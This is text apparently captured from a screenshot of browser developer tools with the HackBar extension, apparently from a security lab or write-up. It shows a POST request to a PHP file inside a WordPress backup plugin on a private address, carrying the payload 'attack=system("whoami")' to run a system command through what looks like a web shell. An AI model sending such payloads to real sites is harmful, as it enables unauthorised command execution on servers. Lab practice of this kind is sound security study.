 172.18.1.142/wordpress/wp-cont
172.18.1.142/wordpress/wp-content/plugins/backup-backup/includes/ak.php
新手上路
desktop-l0lhh58\test
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://172.18.1.142/wordpress/wp-content/plugins/backup-backup/includes/ak.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
attack=system("whoami");